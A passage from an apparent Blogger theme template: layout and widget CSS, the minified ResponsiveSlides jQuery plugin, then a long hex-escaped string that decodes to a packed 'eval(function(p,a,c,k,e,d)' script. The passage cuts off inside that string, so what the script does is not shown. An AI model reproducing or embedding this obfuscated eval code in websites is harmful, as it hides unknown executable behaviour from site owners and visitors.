font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

var _EJ6Fud= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x46\x28\x33\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x63\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6a\x2e\x34\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x68\x28\x33\x36\x29\x29\x7d\x3b\x34\x67\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x66\x28\x34\x65\x20\x34\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\